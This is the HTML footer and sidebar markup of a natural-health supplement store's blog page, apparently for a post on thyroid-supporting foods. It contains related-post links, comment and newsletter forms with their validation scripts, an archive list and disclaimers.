<a href='https://oawhealth.com/2015/03/23/iodine-for-health-and-wellness/'><img width="150" height="150" src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/03/iodine-for-health-and-wellness-blog-1.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="iodine for health and wellness" srcset="https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/03/iodine-for-health-and-wellness-blog-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/03/iodine-for-health-and-wellness-blog-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/03/iodine-for-health-and-wellness-blog-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/03/iodine-for-health-and-wellness-blog-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/03/iodine-for-health-and-wellness-blog-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2015/03/iodine-for-health-and-wellness-blog-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class='rp4wp-related-post-content'>
<a href='https://oawhealth.com/2015/03/23/iodine-for-health-and-wellness/'>Iodine for Health and Wellness</a></div>
</li>
<li><div class='rp4wp-related-post-image'>
<a href='https://oawhealth.com/2013/09/18/healthy-foods-high-in-prebiotics/'><img width="150" height="150" src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/09/foods-high-in-prebiotics.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="foods high in prebiotics" srcset="https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/09/foods-high-in-prebiotics.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/09/foods-high-in-prebiotics.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/09/foods-high-in-prebiotics.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/09/foods-high-in-prebiotics.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/09/foods-high-in-prebiotics.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/09/foods-high-in-prebiotics.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class='rp4wp-related-post-content'>
<a href='https://oawhealth.com/2013/09/18/healthy-foods-high-in-prebiotics/'>12 Healthy Foods High in Prebiotics</a></div>
</li>
<li><div class='rp4wp-related-post-image'>
<a href='https://oawhealth.com/2013/04/18/12-foods-rich-in-folate/'><img width="150" height="150" src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/04/12-foods-rich-in-folate-2017.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="12 foods rich in folate" srcset="https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/04/12-foods-rich-in-folate-2017.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/04/12-foods-rich-in-folate-2017.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/04/12-foods-rich-in-folate-2017.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/04/12-foods-rich-in-folate-2017.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/04/12-foods-rich-in-folate-2017.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2013/04/12-foods-rich-in-folate-2017.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class='rp4wp-related-post-content'>
<a href='https://oawhealth.com/2013/04/18/12-foods-rich-in-folate/'>12 Foods Rich in Folate</a></div>
</li>
<li><div class='rp4wp-related-post-image'>
<a href='https://oawhealth.com/2017/01/08/23-best-foods-happy-gut/'><img width="150" height="150" src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/01/23-Best-Foods-for-a-Happy-Gut.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="23 Best Foods for a Happy Gut" srcset="https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/01/23-Best-Foods-for-a-Happy-Gut.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/01/23-Best-Foods-for-a-Happy-Gut.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/01/23-Best-Foods-for-a-Happy-Gut.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/01/23-Best-Foods-for-a-Happy-Gut.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/01/23-Best-Foods-for-a-Happy-Gut.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/01/23-Best-Foods-for-a-Happy-Gut.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
<div class='rp4wp-related-post-content'>
<a href='https://oawhealth.com/2017/01/08/23-best-foods-happy-gut/'>23 Best Foods For A Happy Gut</a></div>
</li>
</ul>
</div><div id="comments" class="post-comments">

			
        
                
	
	<div class="clearfix"></div>
	
	<div class="comment-form-column">

		<div id="respond">

			<div class="cancel-comment-reply">
				<a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/07/15-foods-that-support-thyroid-health/#respond" style="display:none;">Click here to cancel reply.</a>			</div>
		
					
			<form action="https://oawhealth.com/wp-comments-post.php" method="post" id="commentform">
		
							
				<p>
					<label for="author">Name *</label>
					<input type="text" name="author" id="author" value="" size="22" tabindex="1" />
				</p>
			
				<p>
					<label for="email">Email * <span>(never published)</span></label>
					<input type="text" name="email" id="email" value="" size="22" tabindex="2" />
				</p>
			
				<p>
					<label for="url">Website</label>
					<input type="text" name="url" id="url" value="" size="22" tabindex="3" />
				</p>
			
							
				<p>
					<label for="comment">Comment</label>
					<textarea name="comment" id="comment" cols="58" rows="7" tabindex="4"></textarea>
				</p>
				
				<p class="allowed-tags"><small>You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>
			
				<p class="nomargin"><button name="submit" type="submit" id="submit" class="btn" tabindex="5">Submit Comment</button> 
				<input type='hidden' name='comment_post_ID' value='101671' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				</p>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4a0e249ba0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		
			</form>
	
				</div>
	
	</div>

			
</div>
		
		</div>
	
	
</article>
			
</div>
			
			<div class="sidebar one-third column column-last">
				
				<aside id="newsletterwidget-3" class="widget widget_newsletterwidget">
	
	<img src="https://oawhealth.com/wp-content/themes/oaw/images/newsletter-head.jpg" alt="Newsletter Head" />
	
	<div class="newsletter-inner">
				
		<h3 class="newsletter-title c-2">Join Thousands of People &amp; Receive</h3>
		<h3 class="newsletter-sub">
			<strong>Advanced Health &amp; Wellness Monthly Newsletter</strong><br/>
			<span>FREE subscription!  We never spam and you may unsubscribe at any time.</span>
		</h3>
		
		<form method="post" action="https://app.icontact.com/icp/signup.php" name="icpsignup" id="icpsignup1497" accept-charset="UTF-8" onsubmit="return verifyRequired1497();" >
			
			<input type="hidden" name="redirect" value="https://oawhealth.com/newsletter/thanks/">
			<input type="hidden" name="errorredirect" value="https://oawhealth.com/newsletter/error/">
			
			<p><input type="text" name="fields_fname" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			<p><input type="text" name="fields_email" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			
			
			<input type="hidden" name="listid" value="6306">
			<input type="hidden" name="specialid:6306" value="2IVACL2MHQ">
			
			<input type="hidden" name="clientid" value="5703">
			<input type="hidden" name="formid" value="1497">
			<input type="hidden" name="reallistid" value="1">
			<input type="hidden" name="doubleopt" value="0">
			
			<p class="button-wrap center"><input type="submit" name="Submit" value="Sign Me Up"></p>
	
		</form>
		
		<script type="text/javascript">
		
		var icpForm1497 = document.getElementById('icpsignup1497');
		
		if (document.location.protocol === "https:")
		
			icpForm1497.action = "https://app.icontact.com/icp/signup.php";
		
		function verifyRequired1497() {
			if (icpForm1497["fields_email"].value == "") {
				icpForm1497["fields_email"].focus();
				alert("The Email field is required.");
				return false;
			}
		
			if (icpForm1497["fields_email"].value && icpForm1497["fields_email"].value !== "") {
				icpForm1497["fields_email"].value = icpForm1497["fields_email"].value.trim();
			}
		
			return true;
		}
		
		function validDate1497(value) {
		
			if (value == "") {
				return true;
			}
		
			var dateSections = value.split('/');
			if (dateSections.length != 3) {
				return false;
			}
		
			var month = dateSections[0];
			if (month && (month.length > 2 || month < 1 || month > 12)) {
				return false;
			}
		
			var day = dateSections[1];
			if (day && (day.length > 2 || day < 1 || day > 31)) {
				return false;
			}
		
			var year = dateSections[2];
			if (!year || (year && year.length != 4)) {
				return false;
			}
		
			var dateValue = new Date(value);
			if (month != (dateValue.getMonth()+1) || day != dateValue.getDate() || year != dateValue.getFullYear()) {
				return false;
			}
		
			return true;
		}
		</script>
	
	</div>
	
</aside><aside id="text-2" class="widget widget_text reveal">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/oasisadvancedwellness" data-width="325" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/oasisadvancedwellness"><a href="https://www.facebook.com/oasisadvancedwellness">Oasis Advanced Wellness</a></blockquote></div></div></div>
		</aside><aside id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget reveal">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="30"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://oawhealth.com/privacy-policy/" rel="">
		Cookie Policy	</a>
</div>
</aside><aside id="archives-43" class="widget widget_archive reveal">
<h3 class="widget-title title-sm">Monthly Archives</h3>
<ul>
	<li><a href='https://oawhealth.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oawhealth.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oawhealth.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oawhealth.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oawhealth.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oawhealth.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oawhealth.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oawhealth.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oawhealth.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oawhealth.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oawhealth.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oawhealth.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oawhealth.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oawhealth.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oawhealth.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oawhealth.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oawhealth.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oawhealth.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oawhealth.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oawhealth.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oawhealth.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oawhealth.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oawhealth.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oawhealth.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oawhealth.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oawhealth.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oawhealth.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oawhealth.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oawhealth.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oawhealth.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oawhealth.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oawhealth.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oawhealth.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oawhealth.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oawhealth.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oawhealth.com/2020/06/'>June 2020</a></li>
	<li><a href='https://oawhealth.com/2020/05/'>May 2020</a></li>
	<li><a href='https://oawhealth.com/2020/04/'>April 2020</a></li>
	<li><a href='https://oawhealth.com/2020/03/'>March 2020</a></li>
	<li><a href='https://oawhealth.com/2020/02/'>February 2020</a></li>
	<li><a href='https://oawhealth.com/2020/01/'>January 2020</a></li>
	<li><a href='https://oawhealth.com/2019/12/'>December 2019</a></li>
	<li><a href='https://oawhealth.com/2019/11/'>November 2019</a></li>
	<li><a href='https://oawhealth.com/2019/10/'>October 2019</a></li>
	<li><a href='https://oawhealth.com/2019/09/'>September 2019</a></li>
	<li><a href='https://oawhealth.com/2019/08/'>August 2019</a></li>
	<li><a href='https://oawhealth.com/2019/07/'>July 2019</a></li>
	<li><a href='https://oawhealth.com/2019/06/'>June 2019</a></li>
	<li><a href='https://oawhealth.com/2019/05/'>May 2019</a></li>
	<li><a href='https://oawhealth.com/2019/04/'>April 2019</a></li>
	<li><a href='https://oawhealth.com/2019/02/'>February 2019</a></li>
	<li><a href='https://oawhealth.com/2019/01/'>January 2019</a></li>
	<li><a href='https://oawhealth.com/2018/12/'>December 2018</a></li>
	<li><a href='https://oawhealth.com/2018/11/'>November 2018</a></li>
	<li><a href='https://oawhealth.com/2018/10/'>October 2018</a></li>
	<li><a href='https://oawhealth.com/2018/09/'>September 2018</a></li>
	<li><a href='https://oawhealth.com/2018/08/'>August 2018</a></li>
	<li><a href='https://oawhealth.com/2018/07/'>July 2018</a></li>
	<li><a href='https://oawhealth.com/2018/06/'>June 2018</a></li>
	<li><a href='https://oawhealth.com/2018/05/'>May 2018</a></li>
	<li><a href='https://oawhealth.com/2018/04/'>April 2018</a></li>
	<li><a href='https://oawhealth.com/2018/03/'>March 2018</a></li>
	<li><a href='https://oawhealth.com/2018/02/'>February 2018</a></li>
	<li><a href='https://oawhealth.com/2018/01/'>January 2018</a></li>
	<li><a href='https://oawhealth.com/2017/10/'>October 2017</a></li>
	<li><a href='https://oawhealth.com/2017/09/'>September 2017</a></li>
	<li><a href='https://oawhealth.com/2017/08/'>August 2017</a></li>
	<li><a href='https://oawhealth.com/2017/07/'>July 2017</a></li>
	<li><a href='https://oawhealth.com/2017/06/'>June 2017</a></li>
	<li><a href='https://oawhealth.com/2017/05/'>May 2017</a></li>
	<li><a href='https://oawhealth.com/2017/04/'>April 2017</a></li>
	<li><a href='https://oawhealth.com/2017/03/'>March 2017</a></li>
	<li><a href='https://oawhealth.com/2017/01/'>January 2017</a></li>
	<li><a href='https://oawhealth.com/2016/12/'>December 2016</a></li>
	<li><a href='https://oawhealth.com/2016/10/'>October 2016</a></li>
	<li><a href='https://oawhealth.com/2016/09/'>September 2016</a></li>
	<li><a href='https://oawhealth.com/2016/08/'>August 2016</a></li>
	<li><a href='https://oawhealth.com/2016/07/'>July 2016</a></li>
	<li><a href='https://oawhealth.com/2016/06/'>June 2016</a></li>
	<li><a href='https://oawhealth.com/2016/04/'>April 2016</a></li>
	<li><a href='https://oawhealth.com/2016/01/'>January 2016</a></li>
	<li><a href='https://oawhealth.com/2015/12/'>December 2015</a></li>
	<li><a href='https://oawhealth.com/2015/11/'>November 2015</a></li>
	<li><a href='https://oawhealth.com/2015/08/'>August 2015</a></li>
	<li><a href='https://oawhealth.com/2015/07/'>July 2015</a></li>
	<li><a href='https://oawhealth.com/2015/06/'>June 2015</a></li>
	<li><a href='https://oawhealth.com/2015/05/'>May 2015</a></li>
	<li><a href='https://oawhealth.com/2015/04/'>April 2015</a></li>
	<li><a href='https://oawhealth.com/2015/03/'>March 2015</a></li>
	<li><a href='https://oawhealth.com/2015/02/'>February 2015</a></li>
	<li><a href='https://oawhealth.com/2015/01/'>January 2015</a></li>
	<li><a href='https://oawhealth.com/2014/12/'>December 2014</a></li>
	<li><a href='https://oawhealth.com/2014/11/'>November 2014</a></li>
	<li><a href='https://oawhealth.com/2014/10/'>October 2014</a></li>
	<li><a href='https://oawhealth.com/2014/09/'>September 2014</a></li>
	<li><a href='https://oawhealth.com/2014/08/'>August 2014</a></li>
	<li><a href='https://oawhealth.com/2014/07/'>July 2014</a></li>
	<li><a href='https://oawhealth.com/2014/06/'>June 2014</a></li>
	<li><a href='https://oawhealth.com/2014/05/'>May 2014</a></li>
	<li><a href='https://oawhealth.com/2014/04/'>April 2014</a></li>
	<li><a href='https://oawhealth.com/2014/03/'>March 2014</a></li>
	<li><a href='https://oawhealth.com/2014/02/'>February 2014</a></li>
	<li><a href='https://oawhealth.com/2014/01/'>January 2014</a></li>
	<li><a href='https://oawhealth.com/2013/12/'>December 2013</a></li>
	<li><a href='https://oawhealth.com/2013/11/'>November 2013</a></li>
	<li><a href='https://oawhealth.com/2013/10/'>October 2013</a></li>
	<li><a href='https://oawhealth.com/2013/09/'>September 2013</a></li>
	<li><a href='https://oawhealth.com/2013/08/'>August 2013</a></li>
	<li><a href='https://oawhealth.com/2013/07/'>July 2013</a></li>
	<li><a href='https://oawhealth.com/2013/06/'>June 2013</a></li>
	<li><a href='https://oawhealth.com/2013/05/'>May 2013</a></li>
	<li><a href='https://oawhealth.com/2013/04/'>April 2013</a></li>
	<li><a href='https://oawhealth.com/2013/03/'>March 2013</a></li>
	<li><a href='https://oawhealth.com/2013/02/'>February 2013</a></li>
	<li><a href='https://oawhealth.com/2013/01/'>January 2013</a></li>
	<li><a href='https://oawhealth.com/2012/12/'>December 2012</a></li>
</ul>
</aside>
					
			</div>
			
		</section>
		
				<script>
			
			jQuery( function($) {
	
				$.noConflict();
			
				$( function() {
				
					$(".page-head").backstretch("https://i0.wp.com/oawhealth.com/wp-content/uploads/2018/10/foods-that-support-thyroid-health.jpg?resize=2250%2C1650&ssl=1");
				
				});
			
			});
			
		</script>		
			
		
				<div class="clear"></div>

			</div>

			<!-- BEGIN Banner --------------------------------------------------------------->
			<div class="full-divide">

				<div class="inner">

					<a href="/newsletter/"><img src="https://oawhealth.com/wp-content/themes/oaw/images/banners/banner-newsletter-long.jpg" alt="Join Thousands of People &amp; Receive - Advanced Health &amp; Wellness Monthly Newsletter" /></a>

				</div>

			</div>

			<!-- BEGIN Footer --------------------------------------------------------------->
			<footer class="footer clearfix">

				<nav class="list-center nav-list">

					<ul id="menu-main-menu-2" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
				</nav>

				<div class="mobile-footer-nav mobile-nav select-wrap">

					<div class="tag"><span class="long">Menu</span><i class="fa fa-caret-down"></i></div>

					<div class="menu-main-menu-container"><select onchange="if (this.value) window.location.href=this.value"><option>- Select Page -</option><option value="/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229">Home<option value="https://oawhealth.com/learn/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108">Learning Center<option value="https://oawhealth.com/how-to-detox/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107">How To Detox<option value="https://oawhealth.com/natural-health-and-wellness-newsletter/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106">Health and Wellness Newsletter<option value="https://oawhealth.com/about-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105">About Us<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104">Resources	<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321">-Free Health Tools	<option value="https://oawhealth.com/health-condition-center/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304">-Health Condition Center<option value="https://oawhealth.com/shop/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103">Shop<option value="https://oawhealth.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102">Contact Us</select></div>
				</div>
	<div id="footer-associations" style="width:50%; margin:auto; text-align:center; margin-top:4em;">
      <!--<div id="trust-assoc" style="float:left; margin-right:1em;"> -->
    <a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Business Verified" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/business-7224-large-gray.gif" /></a>
<a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Privacy Verified Seal" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/privacy-7224-large-gray.gif" /></a>
  <!-- </div>-->
		<!--<img src="/wp-content/themes/oaw/images/better-internet-bureau.gif" alt="Certified Better Business Bureau Quality Site" align="absmiddle">
		<a href="http://stampedgreen.com/index.php" onclick="pageTracker._trackPageview('/external-link/stampedgreen.com/index.php');"><img src="/wp-content/themes/oaw/images/green-stamp.gif" border="0" alt="Stamped Green" align="absmiddle"></a>

		<a href="http://www.houstonholisticchamber.com/" alt="Houston Holistic Chamber Member" onclick="pageTracker._trackPageview('/external-link/www.houstonholisticchamber.com/');"><img src="/wp-content/themes/oaw/images/hhc-member.jpg" align="absmiddle" border="0" style="margin-left:5px;"></a> -->

</div>
<div class="footer-nav2" style="background:white;margin-top:1em; height:3.2em;color:#554256; font-weight:bold">
<div class="footer-col">OAW Information</div>
<div class="footer-col">Product Shopping</div>
<div class="footer-col">Customer Help</div>
</div>
<div class="footer-nav2">
<div class="footer-col">
<a href="/about-loretta-lanphier/">About Dr. Lanphier</a>
<a href="/newsletter/">Newsletter Archive</a>
<a href="/newsletter/">Subscribe to Newsletter</a>
<a href="/">OAWHealth Blog</a>
<a href="/benefits-ordering/">Benefits from Ordering with OAW</a>
<a href="/health-condition-center/">Health Condition Center</a>
<a href="/learn/">Health Knowledge Base</a>
<a href="/resources/">Free Health Tools</a>
</div>
<div class="footer-col">
<a href="/shop/">Shop Natural Health Products</a>
<a href="/products/detoxification-body-cleansing-bowel-health/">Detoxification &amp; Cleansing</a>
<a href="/products/health-packages/">Natural Health Packages</a>
<a href="/products/supplementation-natural-vitamins/">Supplementation &amp; Vitamins</a>
<a href="/products/immune-system-support/">Immune System Support</a>
<a href="/products/colds-allergies-fungus/">Colds, Flu, Allergies, Fungus</a>
<a href="/products/enzymes/">Enzymes</a>
<a href="/products/womens-health/">Natural Hormone Balancing</a>
<a href="/products/anxiety-stress-depression-support/">Anxiety, Stress, Depression</a>
<a href="/products/natural-pain-management/">Natural Pain Relief</a>
<a href="/products/natural-skin-care/">Organic Skin Care</a>
<a href="/products/tools-for-health-%26-well-being/">Tools for Natural Health and Wellbeing</a>
<a href="/products/water-purification/">Water Purification</a>
<a href="/products/air-purification/">Air Purification</a>
<a href="/products/health-packages/">Natural-Alternative Medicine</a>
<a href="/products/natural-alternative-medicine-books/">Books</a>
</div>
<div class="footer-col">
<a href="/contact-us/">Contact OAW</a>
<a href="/customer-service/">Customer Service</a>
<a href="/about-us/">About OAW</a>
<a href="/returns/">Returns</a>
<a href="/returns/">International Customers</a>
<a href="/shipping/">Shipping Methods</a>
</div>
</div>

				<div class="disclaimer">
				<div class="inner" style="padding:1%; border:solid white 2px; margin:auto; width:60%; text-align:center;margin-top:10px" >
These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.
				</div>

<!--
					<div class="inner">

						<p>DISCLAIMER: The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.</p>

					</div>
-->

				</div>


				<div class="inner">
					<p class="copyright center">For Ordering Call 832.295.0560 / Toll Free: 1.866.618.2512 from 10:00 a.m. to 5:30 p.m. (C.S.T.) Monday-Friday<br />Oasis Advanced Wellness - 3091 College Park Drive - STE 240-85 - The Woodlands TX 77384<br/><br />
All testimonials and product reviews are authentic from actual customers. Documentation is available for legal inspection. Product reviews are within range of typicality.<br/><br />
The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.<br/><br />
&copy; Copyright 2004 - 2026 | All Rights Reserved. www.oawhealth.com<br />
<a href="/sitemap/" style="color:#FFF">Site Map</a> | <a style="color:#FFF" href="/privacy-policy/">Privacy Policy</a> | <a href="/site-use-and-health-disclaimer/" style="color:#FFF">Terms of Use</a>
</p>

					<div class="clear"></div>

				</div>

			</footer>

			<script>

	            //jQuery(".footer").backstretch("https://oawhealth.com/wp-content/themes/oaw/images/bg-footer.jpg");

	            jQuery(window).resize( function() {

				    jQuery(".footer").backstretch("resize");

				});

	        </script>

		</div>
<script language="JavaScript" type="text/JavaScript">
<!--
